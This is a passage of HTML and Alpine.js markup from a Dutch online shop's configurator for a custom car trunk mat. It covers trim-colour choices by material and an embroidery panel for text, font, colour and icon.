                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grijs" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreept';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreept" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit rood';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Tweekleurig wit rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig rood zwart';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Tweekleurig rood zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig blauw zwart';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Tweekleurig blauw zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig geel zwart';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Tweekleurig geel zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig oranje zwart';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Tweekleurig oranje zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte stiksels';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Dubbele witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele witte en blauwe stiksels';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Dubbele witte en blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = ' Dubbele witte en rode stiksels';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt=" Dubbele witte en rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart reflecterend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Zwart reflecterend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele rode stiksels';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Dubbele rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele blauwe stiksels';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Dubbele blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart velours';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Zwart velours" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood Nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rood Nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rally';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rally" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Wit';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Wit" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blauw" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grafiet';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grafiet" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Paars';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Paars" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Bekijk de weergave van uw kofferbakmat
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (15 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icoon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
